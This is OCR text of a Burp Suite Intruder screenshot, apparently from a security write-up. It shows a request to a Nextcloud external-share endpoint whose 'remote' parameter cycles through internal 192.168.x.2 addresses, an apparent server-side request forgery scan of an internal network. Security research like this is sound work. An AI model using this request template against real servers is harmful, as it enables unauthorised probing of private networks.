 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
POST /index.php/apps/files_sharing/external HTTP/1.1
Host: cloud.hacktivesecurity.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
requesttoken: fUMrAS9qIBkVMT82IjIPMho/XA8MNhQyWwJZOmYGAHo=:NurqL9GhtDMGvFEXuF6BaYmu8lonSuC9lPIoBC5yxEE=
OCS-APIREQUEST: true
X-Requested-With: XMLHttpRequest
Content-Length: 130
Connection: close
Cookie:
remote=http://192.168.§0§.2&token=0EyJgLcX60K77Hg&owner=test1&ownerDisplayName=test1&name= .xlsx&password=
Add §
Clear §
Auto §
Refresh